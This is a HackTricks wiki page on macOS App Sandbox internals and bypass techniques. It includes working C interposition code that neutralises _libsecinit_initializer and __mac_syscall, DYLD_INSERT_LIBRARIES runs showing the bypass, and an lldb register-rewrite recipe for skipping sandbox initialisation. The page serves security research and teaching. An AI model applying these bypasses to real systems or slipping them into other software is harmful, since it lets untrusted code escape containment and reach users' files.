Carlos Polop 1ccf5f88c2 re3
2024-12-14 17:56:47 +01:00
..
re3
2024-12-14 17:56:47 +01:00
re3
2024-12-14 17:56:47 +01:00

macOS Sandbox Debug & Bypass

{% hint style="success" %} Learn & practice AWS Hacking:HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking: HackTricks Training GCP Red Team Expert (GRTE)

Support HackTricks
{% endhint %} {% endhint %}


Sandbox loading process

Image from http://newosxbook.com/files/HITSB.pdf

In the previous image it's possible to observe how the sandbox will be loaded when an application with the entitlement com.apple.security.app-sandbox is run.

The compiler will link /usr/lib/libSystem.B.dylib to the binary.

Then, libSystem.B will be calling other several functions until the xpc_pipe_routine sends the entitlements of the app to securityd. Securityd checks if the process should be quarantine inside the Sandbox, and if so, it will be quarentine.
Finally, the sandbox will be activated will a call to __sandbox_ms which will call __mac_syscall.

Possible Bypasses

Bypassing quarantine attribute

Files created by sandboxed processes are appended the quarantine attribute to prevent sandbox escaped. However, if you manage to create an .app folder without the quarantine attribute within a sandboxed application, you could make the app bundle binary point to /bin/bash and add some env variables in the plist to abuse open to launch the new app unsandboxed.

This is what was done in CVE-2023-32364.

{% hint style="danger" %} Therefore, at the moment, if you are just capable of creating a folder with a name ending in .app without a quarantine attribute, you can scape the sandbox because macOS only checks the quarantine attribute in the .app folder and in the main executable (and we will point the main executable to /bin/bash).

Note that if an .app bundle has already been authorized to run (it has a quarantine xttr with the authorized to run flag on), you could also abuse it... except that now you cannot write inside .app bundles unless you have some privileged TCC perms (which you won't have inside a sandbox high). {% endhint %}

Abusing Open functionality

In the last examples of Word sandbox bypass can be appreciated how the open cli functionality could be abused to bypass the sandbox.

{% content-ref url="macos-office-sandbox-bypasses.md" %} macos-office-sandbox-bypasses.md {% endcontent-ref %}

Launch Agents/Daemons

Even if an application is meant to be sandboxed (com.apple.security.app-sandbox), it's possible to make bypass the sandbox if it's executed from a LaunchAgent (~/Library/LaunchAgents) for example.
As explained in this post, if you want to gain persistence with an application that is sandboxed you could make be automatically executed as a LaunchAgent and maybe inject malicious code via DyLib environment variables.

Abusing Auto Start Locations

If a sandboxed process can write in a place where later an unsandboxed application is going to run the binary, it will be able to escape just by placing there the binary. A good example of this kind of locations are ~/Library/LaunchAgents or /System/Library/LaunchDaemons.

For this you might even need 2 steps: To make a process with a more permissive sandbox (file-read*, file-write*) execute your code which will actually write in a place where it will be executed unsandboxed.

Check this page about Auto Start locations:

{% content-ref url="../../../../macos-auto-start-locations.md" %} macos-auto-start-locations.md {% endcontent-ref %}

Abusing other processes

If from then sandbox process you are able to compromise other processes running in less restrictive sandboxes (or none), you will be able to escape to their sandboxes:

{% content-ref url="../../../macos-proces-abuse/" %} macos-proces-abuse {% endcontent-ref %}

Static Compiling & Dynamically linking

This research discovered 2 ways to bypass the Sandbox. Because the sandbox is applied from userland when the libSystem library is loaded. If a binary could avoid loading it, it would never get sandboxed:

  • If the binary was completely statically compiled, it could avoid loading that library.
  • If the binary wouldn't need to load any libraries (because the linker is also in libSystem), it won't need to load libSystem.

Shellcodes

Note that even shellcodes in ARM64 needs to be linked in libSystem.dylib:

ld -o shell shell.o -macosx_version_min 13.0
ld: dynamic executables or dylibs must link with libSystem.dylib for architecture arm64

Entitlements

Note that even if some actions might be allowed by at he sandbox if an application has an specific entitlement, like in:

(when (entitlement "com.apple.security.network.client")
      (allow network-outbound (remote ip))
      (allow mach-lookup
             (global-name "com.apple.airportd")
             (global-name "com.apple.cfnetwork.AuthBrokerAgent")
             (global-name "com.apple.cfnetwork.cfnetworkagent")
             [...]

Interposting Bypass

For more information about Interposting check:

{% content-ref url="../../../macos-proces-abuse/macos-function-hooking.md" %} macos-function-hooking.md {% endcontent-ref %}

Interpost _libsecinit_initializer to prevent the sandbox

// gcc -dynamiclib interpose.c -o interpose.dylib

#include <stdio.h>

void _libsecinit_initializer(void);

void overriden__libsecinit_initializer(void) {
    printf("_libsecinit_initializer called\n");
}

__attribute__((used, section("__DATA,__interpose"))) static struct {
	void (*overriden__libsecinit_initializer)(void);
	void (*_libsecinit_initializer)(void);
}
_libsecinit_initializer_interpose = {overriden__libsecinit_initializer, _libsecinit_initializer};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
_libsecinit_initializer called
Sandbox Bypassed!

Interpost __mac_syscall to prevent the Sandbox

{% code title="interpose.c" %}

// gcc -dynamiclib interpose.c -o interpose.dylib

#include <stdio.h>
#include <string.h>

// Forward Declaration
int __mac_syscall(const char *_policyname, int _call, void *_arg);

// Replacement function
int my_mac_syscall(const char *_policyname, int _call, void *_arg) {
    printf("__mac_syscall invoked. Policy: %s, Call: %d\n", _policyname, _call);
    if (strcmp(_policyname, "Sandbox") == 0 && _call == 0) {
        printf("Bypassing Sandbox initiation.\n");
        return 0; // pretend we did the job without actually calling __mac_syscall
    }
    // Call the original function for other cases
    return __mac_syscall(_policyname, _call, _arg);
}

// Interpose Definition
struct interpose_sym {
    const void *replacement;
    const void *original;
};

// Interpose __mac_syscall with my_mac_syscall
__attribute__((used)) static const struct interpose_sym interposers[] __attribute__((section("__DATA, __interpose"))) = {
    { (const void *)my_mac_syscall, (const void *)__mac_syscall },
};

{% endcode %}

DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand

__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 0
Bypassing Sandbox initiation.
__mac_syscall invoked. Policy: Quarantine, Call: 87
__mac_syscall invoked. Policy: Sandbox, Call: 4
Sandbox Bypassed!

Debug & bypass Sandbox with lldb

Let's compile an application that should be sandboxed:

{% tabs %} {% tab title="sand.c" %}

#include <stdlib.h>
int main() {
    system("cat ~/Desktop/del.txt");
}

{% endtab %}

{% tab title="entitlements.xml" %}

<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"> <plist version="1.0">
<dict>
<key>com.apple.security.app-sandbox</key>
<true/>
</dict>
</plist>

{% endtab %}

{% tab title="Info.plist" %}

<plist version="1.0">
<dict>
    <key>CFBundleIdentifier</key>
    <string>xyz.hacktricks.sandbox</string>
    <key>CFBundleName</key>
    <string>Sandbox</string>
</dict>
</plist>

{% endtab %} {% endtabs %}

Then compile the app:

{% code overflow="wrap" %}

# Compile it
gcc -Xlinker -sectcreate -Xlinker __TEXT -Xlinker __info_plist -Xlinker Info.plist sand.c -o sand

# Create a certificate for "Code Signing"

# Apply the entitlements via signing
codesign -s <cert-name> --entitlements entitlements.xml sand

{% endcode %}

{% hint style="danger" %} The app will try to read the file ~/Desktop/del.txt, which the Sandbox won't allow.
Create a file in there as once the Sandbox is bypassed, it will be able to read it:

echo "Sandbox Bypassed" > ~/Desktop/del.txt

{% endhint %}

Let's debug the application to see when is the Sandbox loaded:

# Load app in debugging
lldb ./sand

# Set breakpoint in xpc_pipe_routine
(lldb) b xpc_pipe_routine

# run
(lldb) r

# This breakpoint is reached by different functionalities
# Check in the backtrace is it was de sandbox one the one that reached it
# We are looking for the one libsecinit from libSystem.B, like the following one:
(lldb) bt
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
  * frame #0: 0x00000001873d4178 libxpc.dylib`xpc_pipe_routine
    frame #1: 0x000000019300cf80 libsystem_secinit.dylib`_libsecinit_appsandbox + 584
    frame #2: 0x00000001874199c4 libsystem_trace.dylib`_os_activity_initiate_impl + 64
    frame #3: 0x000000019300cce4 libsystem_secinit.dylib`_libsecinit_initializer + 80
    frame #4: 0x0000000193023694 libSystem.B.dylib`libSystem_initializer + 272

# To avoid lldb cutting info
(lldb) settings set target.max-string-summary-length 10000

# The message is in the 2 arg of the xpc_pipe_routine function, get it with:
(lldb) p (char *) xpc_copy_description($x1)
(char *) $0 = 0x000000010100a400 "<dictionary: 0x6000026001e0> { count = 5, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REGISTRATION_MESSAGE_SHORT_NAME_KEY\" => <string: 0x600000c00d80> { length = 4, contents = \"sand\" }\n\t\"SECINITD_REGISTRATION_MESSAGE_IMAGE_PATHS_ARRAY_KEY\" => <array: 0x600000c00120> { count = 42, capacity = 64, contents =\n\t\t0: <string: 0x600000c000c0> { length = 14, contents = \"/tmp/lala/sand\" }\n\t\t1: <string: 0x600000c001e0> { length = 22, contents = \"/private/tmp/lala/sand\" }\n\t\t2: <string: 0x600000c000f0> { length = 26, contents = \"/usr/lib/libSystem.B.dylib\" }\n\t\t3: <string: 0x600000c00180> { length = 30, contents = \"/usr/lib/system/libcache.dylib\" }\n\t\t4: <string: 0x600000c00060> { length = 37, contents = \"/usr/lib/system/libcommonCrypto.dylib\" }\n\t\t5: <string: 0x600000c001b0> { length = 36, contents = \"/usr/lib/system/libcompiler_rt.dylib\" }\n\t\t6: <string: 0x600000c00330> { length = 33, contents = \"/usr/lib/system/libcopyfile.dylib\" }\n\t\t7: <string: 0x600000c00210> { length = 35, contents = \"/usr/lib/system/libcorecry"...

# The 3 arg is the address were the XPC response will be stored
(lldb) register read x2
  x2 = 0x000000016fdfd660
  
# Move until the end of the function
(lldb) finish

# Read the response
## Check the address of the sandbox container in SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY
(lldb) memory read -f p 0x000000016fdfd660 -c 1
0x16fdfd660: 0x0000600003d04000
(lldb) p (char *) xpc_copy_description(0x0000600003d04000)
(char *) $4 = 0x0000000100204280 "<dictionary: 0x600003d04000> { count = 7, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ID_KEY\" => <string: 0x600000c04d50> { length = 22, contents = \"xyz.hacktricks.sandbox\" }\n\t\"SECINITD_REPLY_MESSAGE_QTN_PROC_FLAGS_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY\" => <string: 0x600000c04e10> { length = 65, contents = \"/Users/carlospolop/Library/Containers/xyz.hacktricks.sandbox/Data\" }\n\t\"SECINITD_REPLY_MESSAGE_SANDBOX_PROFILE_DATA_KEY\" => <data: 0x600001704100>: { length = 19027 bytes, contents = 0x0000f000ba0100000000070000001e00350167034d03c203... }\n\t\"SECINITD_REPLY_MESSAGE_VERSION_NUMBER_KEY\" => <int64: 0xaa3e660cef06712f>: 1\n\t\"SECINITD_MESSAGE_TYPE_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_FAILURE_CODE\" => <uint64: 0xaabe660cef067127>: 0\n}"

# To bypass the sandbox we need to skip the call to __mac_syscall
# Lets put a breakpoint in __mac_syscall when x1 is 0 (this is the code to enable the sandbox)
(lldb) breakpoint set --name __mac_syscall --condition '($x1 == 0)'
(lldb) c

# The 1 arg is the name of the policy, in this case "Sandbox"
(lldb) memory read -f s $x0
0x19300eb22: "Sandbox"

#
# BYPASS
#

# Due to the previous bp, the process will be stopped in:
Process 2517 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
    frame #0: 0x0000000187659900 libsystem_kernel.dylib`__mac_syscall
libsystem_kernel.dylib`:
->  0x187659900 <+0>:  mov    x16, #0x17d
    0x187659904 <+4>:  svc    #0x80
    0x187659908 <+8>:  b.lo   0x187659928               ; <+40>
    0x18765990c <+12>: pacibsp

# To bypass jump to the b.lo address modifying some registers first
(lldb) breakpoint delete 1 # Remove bp
(lldb) register write $pc 0x187659928 #b.lo address
(lldb) register write $x0 0x00
(lldb) register write $x1 0x00
(lldb) register write $x16 0x17d
(lldb) c
Process 2517 resuming
Sandbox Bypassed!
Process 2517 exited with status = 0 (0x00000000)

{% hint style="warning" %} Even with the Sandbox bypassed TCC will ask the user if he wants to allow the process to read files from desktop {% endhint %}

References

Support HackTricks
{% endhint %} {% endhint %}